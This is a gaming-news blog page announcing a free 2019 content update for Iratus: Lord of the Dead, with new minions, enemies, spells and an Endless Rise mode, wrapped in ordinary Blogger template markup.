<a href='https://www.gamingnews24h.com/search/label/Steam' property='v:title' rel='v:url'>Steam</a></span>
<brc>/</brc>
<span>Roguelike RPG Hit Iratus: Lord of the Dead Gets First Major Content Update with New Mode, Minions, Enemies and More!</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Roguelike RPG Hit Iratus: Lord of the Dead Gets First Major Content Update with New Mode, Minions, Enemies and More!
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.gamingnews24h.com/2019/10/roguelike-rpg-hit-iratus-lord-of-dead.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.gamingnews24h.com/2019/10/roguelike-rpg-hit-iratus-lord-of-dead.html' rel='bookmark' title='permanent link'><i class='fa fa-clock-o'></i>
<abbr class='published' itemprop='datePublished dateModified' title='October 02, 2019'>October 02, 2019</abbr></a>
</span>
</div>
<div class='meta-share'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.gamingnews24h.com/2019/10/roguelike-rpg-hit-iratus-lord-of-dead.html&title=Roguelike RPG Hit Iratus: Lord of the Dead Gets First Major Content Update with New Mode, Minions, Enemies and More!' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.gamingnews24h.com/2019/10/roguelike-rpg-hit-iratus-lord-of-dead.html&title=Roguelike RPG Hit Iratus: Lord of the Dead Gets First Major Content Update with New Mode, Minions, Enemies and More!' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.gamingnews24h.com/2019/10/roguelike-rpg-hit-iratus-lord-of-dead.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQSsZged2Uowr5FwFN9-IQ-3gi5nVDOuPG84JhCTgVvDriSJqtQoRT-AcunpCx7LuKlWnJZKZnyygpBdVN2BzByV8xgDIz4r3AKyYtAsNsiZ_3DE1LNudIWLNkC1wZiF5XLGTycfJoHA/s640/Iratus-Lord-of-the-Dead-Impressions-01-Header.jpg&description=Roguelike RPG Hit Iratus: Lord of the Dead Gets First Major Content Update with New Mode, Minions, Enemies and More!' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.gamingnews24h.com/2019/10/roguelike-rpg-hit-iratus-lord-of-dead.html&title=Roguelike RPG Hit Iratus: Lord of the Dead Gets First Major Content Update with New Mode, Minions, Enemies and More!' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-2830371502921138935' itemprop='articleBody'>
<meta content='      Publisher Daedalic Entertainment and developer Unfrozen are releasing their first major content update to support Iratus: Lord of the ...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQSsZged2Uowr5FwFN9-IQ-3gi5nVDOuPG84JhCTgVvDriSJqtQoRT-AcunpCx7LuKlWnJZKZnyygpBdVN2BzByV8xgDIz4r3AKyYtAsNsiZ_3DE1LNudIWLNkC1wZiF5XLGTycfJoHA/s1600/Iratus-Lord-of-the-Dead-Impressions-01-Header.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="685" data-original-width="1600" height="272" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQSsZged2Uowr5FwFN9-IQ-3gi5nVDOuPG84JhCTgVvDriSJqtQoRT-AcunpCx7LuKlWnJZKZnyygpBdVN2BzByV8xgDIz4r3AKyYtAsNsiZ_3DE1LNudIWLNkC1wZiF5XLGTycfJoHA/s640/Iratus-Lord-of-the-Dead-Impressions-01-Header.jpg" width="640" /></a></div>
<div>
<br /></div>
<div>
<br /></div>
Publisher Daedalic Entertainment and developer Unfrozen are releasing their first major content update to support Iratus: Lord of the Dead. The dark fantasy roguelike RPG remained a top seller on Steam for days after its early access launch, shattering Daedalic&#8217;s own records, and will be discounted by 25% on Steam for 48 hours to celebrate the update. <br /><br />The free patch adds two new minions to the ranks of the evil necromancer Iratus &#8212; the Unfrozen (available to everyone) and the Infested (exclusive to owners of the Supporter Pack). Former allies of Iratus from the cold north, the Unfrozen had no choice but to turn themselves into frozen husks. While not quite as powerful as the great necromancer himself, these ancient beings now serve Iratus with their ice magic. The Infested are feeble zombies whose bodies are rife with diseases and plagues which they can spread among the enemy, wreaking havoc on their morale.<br /><br />In addition, the free update introduces three new enemies &#8212; the Shadowelf, Ataman and Gargoyle &#8212; who will require new strategies to overcome. The new &#8220;Endless Rise&#8221; mode is available to all players who crave a unique challenge by diving into never-ending dungeons. Furthermore, the update comes in with new spells for Iratus, dozens of new artifacts, and a variety of balancing and UI improvements.<br /><br />Iratus: Lord of the Dead will be continuously updated and expanded throughout early access with new content, features and improvements. To stay up to date on the latest developments, please visit <a href="https://renaissancepr-dot-yamm-track.appspot.com/Redirect?ukey=1sbtRL7H4610vpT1fE9fP4AUojY0by8FvHXLx2f6OOlg-1833806478&amp;key=YAMMID-35555599&amp;link=https%3A%2F%2Fstore.steampowered.com%2Fapp%2F807120%2FIratus_Lord_of_the_Dead%2F">Iratus: Lord of the Dead on Steam</a>.<div>
<br /></div>
<div>
<br /></div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Roguelike RPG Hit Iratus: Lord of the Dead Gets First Major Content Update with New Mode, Minions, Enemies and More!</span>
<img alt='Roguelike RPG Hit Iratus: Lord of the Dead Gets First Major Content Update with New Mode, Minions, Enemies and More!' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQSsZged2Uowr5FwFN9-IQ-3gi5nVDOuPG84JhCTgVvDriSJqtQoRT-AcunpCx7LuKlWnJZKZnyygpBdVN2BzByV8xgDIz4r3AKyYtAsNsiZ_3DE1LNudIWLNkC1wZiF5XLGTycfJoHA/s72-c/Iratus-Lord-of-the-Dead-Impressions-01-Header.jpg'/>
</span> 
                    Reviewed by <span class='reviewer'>Tech News 24h</span>
                    on 
                    <time itemprop='dtreviewed'>2019-10-02T20:54:00+02:00</time>
                    Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://www.gamingnews24h.com/search/label/Entertainment' rel='tag'>
Entertainment
</a>
<span class='tag-divider'>X</span>
<a href='https://www.gamingnews24h.com/search/label/gaming' rel='tag'>
gaming
</a>
<span class='tag-divider'>X</span>
<a href='https://www.gamingnews24h.com/search/label/Steam' rel='tag'>
Steam
</a>
</div>
<div class='social-pop'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.gamingnews24h.com/2019/10/roguelike-rpg-hit-iratus-lord-of-dead.html&title=Roguelike RPG Hit Iratus: Lord of the Dead Gets First Major Content Update with New Mode, Minions, Enemies and More!' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.gamingnews24h.com/2019/10/roguelike-rpg-hit-iratus-lord-of-dead.html&title=Roguelike RPG Hit Iratus: Lord of the Dead Gets First Major Content Update with New Mode, Minions, Enemies and More!' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.gamingnews24h.com/2019/10/roguelike-rpg-hit-iratus-lord-of-dead.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQSsZged2Uowr5FwFN9-IQ-3gi5nVDOuPG84JhCTgVvDriSJqtQoRT-AcunpCx7LuKlWnJZKZnyygpBdVN2BzByV8xgDIz4r3AKyYtAsNsiZ_3DE1LNudIWLNkC1wZiF5XLGTycfJoHA/s640/Iratus-Lord-of-the-Dead-Impressions-01-Header.jpg&description=Roguelike RPG Hit Iratus: Lord of the Dead Gets First Major Content Update with New Mode, Minions, Enemies and More!' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.gamingnews24h.com/2019/10/roguelike-rpg-hit-iratus-lord-of-dead.html&title=Roguelike RPG Hit Iratus: Lord of the Dead Gets First Major Content Update with New Mode, Minions, Enemies and More!' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
Steam
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.gamingnews24h.com/2019/10/atari-and-arcade1up-announce-exclusive.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.gamingnews24h.com/2019/10/a-warriors-journey-begins-as-latest.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQSsZged2Uowr5FwFN9-IQ-3gi5nVDOuPG84JhCTgVvDriSJqtQoRT-AcunpCx7LuKlWnJZKZnyygpBdVN2BzByV8xgDIz4r3AKyYtAsNsiZ_3DE1LNudIWLNkC1wZiF5XLGTycfJoHA/s640/Iratus-Lord-of-the-Dead-Impressions-01-Header.jpg' itemprop='url'/>
</div>
<meta content='Gaming News 24h' itemprop='name'/>
<meta content='https://www.gamingnews24h.com/' itemprop='url'/>
</div>
                    </div>
                  
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>No comments</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/3938481155231030604?po=2830371502921138935&hl=en&saa=85391&origin=https://www.gamingnews24h.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.gamingnews24h.com/feeds/2830371502921138935/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
<div class='ads-inter-box'>
<div class='no-items section' id='ads-inter' name='Ads Internal Below The Post - (728x90)'></div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<script type='text/javascript' src='//sunkendifferextreme.com/52/9a/97/529a9712fa96f7a758fcd23f9ad43c27.js'></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script type='text/javascript' src='//pl18824345.profitableratecpm.com/ae/57/e9/ae57e94aa380ad6386a34b9c62779445.js'></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>facebook</h2>
<div class='widget-content'>
<div class="fb-page" data-href="https://www.facebook.com/GamingNews24h/" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/GamingNews24h/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/GamingNews24h/">Gaming News 24h</a></blockquote></div>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Powered by:</h2>
<div class='widget-content'>
<a href='https://cyberfolks.hr/?utm_source=website&utm_medium=banner&utm_campaign=gamingnews24h_com'>
<img alt='Powered by:' height='200' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhVojeLPeMr0YqbNInJNNT5aUN0E_ZlHcbPIUibkezNDhFTbXpLbp2Dx2AerOJ1PT-RK_E41nXe01O2Zvz66WcEOGhjNVtrf8FibNlWAqnP3iAACu2QZdsyQ_1qwM4oiE-FNIrrWhS6pnhKiPBcmesRTyigxPcVcUI2vZAhBno-dqVcUERhq9v17v4u=s300' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/arknights-endfield-surpasses-35-million.html'>Arknights: Endfield Surpasses 35 Million Pre-Registrations; New Trailers Unveiled Ahead of Jan. 22 Global Launch</a></div>
<div class='item-snippet'>&#160; Global publisher GRYPHLINE is ramping up to the launch of its highly anticipated 3D Industrial RPG&#160; Arknights: Endfield &#160;with the release ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/blade-soul-neos-new-dark-lancer-class.html'>BLADE & SOUL NEO&#8217;S NEW DARK LANCER CLASS BURSTS WITH DEMONIC ENERGY IN NEW UPDATE</a></div>
<div class='item-snippet'>&#160; In anticipation of its global one-year anniversary, MMO publisher and developer NC America will release Dark Lancer, the new female charac...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/arknights-global-6th-anniversary.html'>Arknights Global 6th Anniversary Celebration: Step into the Realm of "Ato"!</a></div>
<div class='item-snippet'>&#160; Arknights launches its grand 6th Anniversary Celebration, featuring the exclusive limited-time event &quot;Ato&quot;! Be ready for a compl...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2026/01/foxhole-takes-war-to-skies-with.html'>
<img alt='Foxhole Takes the War to the Skies with the Airborne Update on February 9th' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vvr54x1SmrAUKtstJURASLP558irfHNtLWxKeXxZ4HApmKaHmkqg54_M_yDz4ag76dtRCv3aLoJAlsRZrq2kJwRiclfdaeqQsxoEsNIGZwvv8' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/foxhole-takes-war-to-skies-with.html'>Foxhole Takes the War to the Skies with the Airborne Update on February 9th</a></div>
<div class='item-snippet'>&#160; A new era for &#160; Foxhole &#160; will begin on Feb 9 with the launch of &#160; Airborne , an update that expands the persistent online war into the sk...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/morax-horror-story-launches-its.html'>MORAX: A Horror Story Launches Its Terrifying Episodic Journey on Mobile</a></div>
<div class='item-snippet'>&#160; Meshcut, the Melbourne-based independent game development studio, is proud to announce the official launch of MORAX: A Horror Story. This ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
<div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<a class="twitter-timeline" data-theme="light" href="https://twitter.com/GamingNews24h?ref_src=twsrc%5Etfw"data-tweet-limit="8">>Tweets by GamingNews24h</a> <script async="async" src="https://platform.twitter.com/widgets.js" charset="utf-8" ></script>
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact Form</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script src="https://cdn.commoninja.com/sdk/latest/commonninja.js" defer="defer"></script>
<div class="commonninja_component pid-8ccfbfd8-fb62-4a64-9ac3-04aff9be0c95"></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<a href="https://cagongtv.com/kr" target="_blank">&#50728;&#46972;&#51064; &#52852;&#51648;&#45432;</a>
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget PageList' data-version='1' id='PageList2'>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.gamingnews24h.com/'>Home</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/contact.html'>Contact Us</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/about.html'>About</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/write-for-us.html'>Write For Us</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>24h MEDIA</h2>
<div class='widget-content'>
<a href="http://www.technews24h.com/">TechNews24h.com</a><div><a href="http://www.gamingnews24h.com/">GamingNews24h.com</a></div><div><br /></div><div><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzlg-_ODSI4IW-HbzqP1YSKq9rzhBUPpcQhd4zSrcJqAyPULFiA9AKVv5L3mnIt5KoPkiVzcEDGPiUf3eq_10o0Ik22jfFdj9DC0Jzju_j2plNm4nQq9Sa8APpmSxUgtuC_fik6qox5w/s1600/24hMEDIA.png" / /></div>
</div>
<div class='clear'></div>
</div></div>
<div class='footer-widget section' id='footer2' name='Footer 02'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2018/03/tobigca-announces-social-casino.html'>
<img alt='Tobigca announces social casino platform ICO date' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7PSWPdjuZmi-xdbR5eFcRd3Qo5NPoLoG0ivwzJODSpN-B5iV72uevh90DRsTfbhTvG0x66lfVGnewE6Jbaa9EVngppYqe7FVp_9dfqFy19Oept6xwhHyakGeWoyZgAJ0cQ_-lviaS_A/s72-c/ARpRmjH.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2018/03/tobigca-announces-social-casino.html'>Tobigca announces social casino platform ICO date</a></div>
<div class='item-snippet'>        Set to start the ICO process on April 3rd 2018, the company utilizes its flagship game Texasholdem3D which has already been in servi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2024/10/introducing-razer-viper-mini-signature.html'>
<img alt='INTRODUCING THE RAZER VIPER MINI SIGNATURE EDITION IN WHITE – A MASTERPIECE OF DESIGN AND PERFORMANCE' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBMZWDmhesoolktZSvmcwgggrhhwDyLF8tSrvq-9ojIjn-uFFGKwuXvffO3hXt6MdRvmhurDLcBvAOLj4WI6klmx4CnKMM6Bbab9o55l0CyWSFXtCbC5AH7zZlqGBnHCn8JpyjRE61WcbQDvmxeykrt48WN9UA0vzj3ektb6Mdu9rlH8sO96-d-1Yr/s72-c/Razer-Viper-Mini-Signature-Edition-White.webp' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2024/10/introducing-razer-viper-mini-signature.html'>INTRODUCING THE RAZER VIPER MINI SIGNATURE EDITION IN WHITE &#8211; A MASTERPIECE OF DESIGN AND PERFORMANCE</a></div>
<div class='item-snippet'> Razer&#8482;, the leading global lifestyle brand for gamers, today announced the exclusive launch of the Viper Mini Signature Edition  in a new c...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2024/10/bloober-team-reveals-new-sci-fi.html'>
<img alt='Bloober Team Reveals New Sci-Fi Survival Horror Cronos: The New Dawn for PC, PS5 & Xbox Series X|S' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiVAK67aTj_zmTOjnJQ9ubFi1lzO-HY3UpE_78t20Yp8737APXORpzh0KAd-MiRdRU0guRLl7W2KGeJEYv8zfIXcgMrfVWsSgiqfcab-ChFb7aR1lrTcdUbVZrL_gf6bSxtOBtJtrP7BpTp8OObe0DbgRB7RCqzILbUwjwlJH8e_yHBKBafmcqGq8r/s72-c/CRONOS%20THE%20NEW%20DAWN%20-%20KEY%20ART_LOGO.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2024/10/bloober-team-reveals-new-sci-fi.html'>Bloober Team Reveals New Sci-Fi Survival Horror Cronos: The New Dawn for PC, PS5 & Xbox Series X|S</a></div>
<div class='item-snippet'>  Just a few days after the release of SILENT HILL 2, Bloober Team has announced Cronos: The New Dawn&#8212;a brand-new sci-fi survival horror gam...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer3' name='Footer 03'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.gamingnews24h.com/2026/01/'>January (20)</option>
<option value='https://www.gamingnews24h.com/2025/12/'>December (39)</option>
<option value='https://www.gamingnews24h.com/2025/11/'>November (34)</option>
<option value='https://www.gamingnews24h.com/2025/10/'>October (37)</option>
<option value='https://www.gamingnews24h.com/2025/09/'>September (29)</option>
<option value='https://www.gamingnews24h.com/2025/08/'>August (19)</option>
<option value='https://www.gamingnews24h.com/2025/07/'>July (30)</option>
<option value='https://www.gamingnews24h.com/2025/06/'>June (41)</option>
<option value='https://www.gamingnews24h.com/2025/05/'>May (15)</option>
<option value='https://www.gamingnews24h.com/2025/04/'>April (14)</option>
<option value='https://www.gamingnews24h.com/2025/03/'>March (14)</option>
<option value='https://www.gamingnews24h.com/2025/02/'>February (9)</option>
<option value='https://www.gamingnews24h.com/2025/01/'>January (8)</option>
<option value='https://www.gamingnews24h.com/2024/12/'>December (2)</option>
<option value='https://www.gamingnews24h.com/2024/11/'>November (4)</option>
<option value='https://www.gamingnews24h.com/2024/10/'>October (21)</option>
<option value='https://www.gamingnews24h.com/2024/09/'>September (24)</option>
<option value='https://www.gamingnews24h.com/2024/08/'>August (48)</option>
<option value='https://www.gamingnews24h.com/2024/07/'>July (10)</option>
<option value='https://www.gamingnews24h.com/2024/06/'>June (9)</option>
<option value='https://www.gamingnews24h.com/2024/05/'>May (3)</option>
<option value='https://www.gamingnews24h.com/2024/04/'>April (12)</option>
<option value='https://www.gamingnews24h.com/2024/03/'>March (7)</option>
<option value='https://www.gamingnews24h.com/2024/02/'>February (4)</option>
<option value='https://www.gamingnews24h.com/2024/01/'>January (10)</option>
<option value='https://www.gamingnews24h.com/2023/12/'>December (14)</option>
<option value='https://www.gamingnews24h.com/2023/11/'>November (13)</option>
<option value='https://www.gamingnews24h.com/2023/10/'>October (18)</option>
<option value='https://www.gamingnews24h.com/2023/09/'>September (13)</option>
<option value='https://www.gamingnews24h.com/2023/08/'>August (29)</option>
<option value='https://www.gamingnews24h.com/2023/07/'>July (32)</option>
<option value='https://www.gamingnews24h.com/2023/06/'>June (21)</option>
<option value='https://www.gamingnews24h.com/2023/05/'>May (16)</option>
<option value='https://www.gamingnews24h.com/2023/04/'>April (9)</option>
<option value='https://www.gamingnews24h.com/2023/03/'>March (20)</option>
<option value='https://www.gamingnews24h.com/2023/02/'>February (22)</option>
<option value='https://www.gamingnews24h.com/2023/01/'>January (24)</option>
<option value='https://www.gamingnews24h.com/2022/12/'>December (13)</option>
<option value='https://www.gamingnews24h.com/2022/11/'>November (37)</option>
<option value='https://www.gamingnews24h.com/2022/10/'>October (36)</option>
<option value='https://www.gamingnews24h.com/2022/09/'>September (33)</option>
<option value='https://www.gamingnews24h.com/2022/08/'>August (43)</option>
<option value='https://www.gamingnews24h.com/2022/07/'>July (41)</option>
<option value='https://www.gamingnews24h.com/2022/06/'>June (15)</option>
<option value='https://www.gamingnews24h.com/2022/05/'>May (23)</option>
<option value='https://www.gamingnews24h.com/2022/04/'>April (6)</option>
<option value='https://www.gamingnews24h.com/2022/03/'>March (13)</option>
<option value='https://www.gamingnews24h.com/2022/02/'>February (29)</option>
<option value='https://www.gamingnews24h.com/2022/01/'>January (25)</option>
<option value='https://www.gamingnews24h.com/2021/12/'>December (13)</option>
<option value='https://www.gamingnews24h.com/2021/11/'>November (22)</option>
<option value='https://www.gamingnews24h.com/2021/10/'>October (25)</option>
<option value='https://www.gamingnews24h.com/2021/09/'>September (31)</option>
<option value='https://www.gamingnews24h.com/2021/08/'>August (46)</option>
<option value='https://www.gamingnews24h.com/2021/07/'>July (48)</option>
<option value='https://www.gamingnews24h.com/2021/06/'>June (19)</option>
<option value='https://www.gamingnews24h.com/2021/05/'>May (35)</option>
<option value='https://www.gamingnews24h.com/2021/04/'>April (22)</option>
<option value='https://www.gamingnews24h.com/2021/03/'>March (26)</option>
<option value='https://www.gamingnews24h.com/2021/02/'>February (26)</option>
<option value='https://www.gamingnews24h.com/2021/01/'>January (22)</option>
<option value='https://www.gamingnews24h.com/2020/12/'>December (35)</option>
<option value='https://www.gamingnews24h.com/2020/11/'>November (45)</option>
<option value='https://www.gamingnews24h.com/2020/10/'>October (30)</option>
<option value='https://www.gamingnews24h.com/2020/09/'>September (28)</option>
<option value='https://www.gamingnews24h.com/2020/08/'>August (26)</option>
<option value='https://www.gamingnews24h.com/2020/07/'>July (29)</option>
<option value='https://www.gamingnews24h.com/2020/06/'>June (25)</option>
<option value='https://www.gamingnews24h.com/2020/05/'>May (33)</option>
<option value='https://www.gamingnews24h.com/2020/04/'>April (27)</option>
<option value='https://www.gamingnews24h.com/2020/03/'>March (27)</option>
<option value='https://www.gamingnews24h.com/2020/02/'>February (25)</option>
<option value='https://www.gamingnews24h.com/2020/01/'>January (32)</option>
<option value='https://www.gamingnews24h.com/2019/12/'>December (23)</option>
<option value='https://www.gamingnews24h.com/2019/11/'>November (35)</option>
<option value='https://www.gamingnews24h.com/2019/10/'>October (42)</option>
<option value='https://www.gamingnews24h.com/2019/09/'>September (50)</option>
<option value='https://www.gamingnews24h.com/2019/08/'>August (29)</option>
<option value='https://www.gamingnews24h.com/2019/07/'>July (40)</option>
<option value='https://www.gamingnews24h.com/2019/06/'>June (33)</option>
<option value='https://www.gamingnews24h.com/2019/05/'>May (30)</option>
<option value='https://www.gamingnews24h.com/2019/04/'>April (27)</option>
<option value='https://www.gamingnews24h.com/2019/03/'>March (52)</option>
<option value='https://www.gamingnews24h.com/2019/02/'>February (35)</option>
<option value='https://www.gamingnews24h.com/2019/01/'>January (42)</option>
<option value='https://www.gamingnews24h.com/2018/12/'>December (80)</option>
<option value='https://www.gamingnews24h.com/2018/11/'>November (165)</option>
<option value='https://www.gamingnews24h.com/2018/10/'>October (84)</option>
<option value='https://www.gamingnews24h.com/2018/09/'>September (18)</option>
<option value='https://www.gamingnews24h.com/2018/08/'>August (21)</option>
<option value='https://www.gamingnews24h.com/2018/07/'>July (42)</option>
<option value='https://www.gamingnews24h.com/2018/06/'>June (52)</option>
<option value='https://www.gamingnews24h.com/2018/05/'>May (88)</option>
<option value='https://www.gamingnews24h.com/2018/04/'>April (110)</option>
<option value='https://www.gamingnews24h.com/2018/03/'>March (99)</option>
<option value='https://www.gamingnews24h.com/2018/02/'>February (70)</option>
<option value='https://www.gamingnews24h.com/2018/01/'>January (97)</option>
<option value='https://www.gamingnews24h.com/2017/12/'>December (80)</option>
<option value='https://www.gamingnews24h.com/2017/11/'>November (97)</option>
<option value='https://www.gamingnews24h.com/2017/10/'>October (57)</option>
<option value='https://www.gamingnews24h.com/2017/09/'>September (14)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label3'>
<h2>Tags</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/Nintendo'>Nintendo</a>
</li>
<li>
